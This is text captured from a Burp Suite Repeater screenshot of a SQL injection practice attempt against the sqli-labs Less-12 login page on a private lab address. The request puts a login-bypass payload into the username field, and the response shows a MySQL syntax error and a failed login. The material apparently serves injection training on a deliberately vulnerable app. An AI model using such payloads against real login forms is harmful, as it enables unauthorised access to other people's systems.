 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro
1 × 7 × 8 × +
Send Cancel < > Target: http://192.168.50.63 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-12/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a" or 1=1 --+&passwd=a&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '' at line 1
LOGIN ATTEMP
FAILED
Inspector
Done 1,829 bytes | 7 millis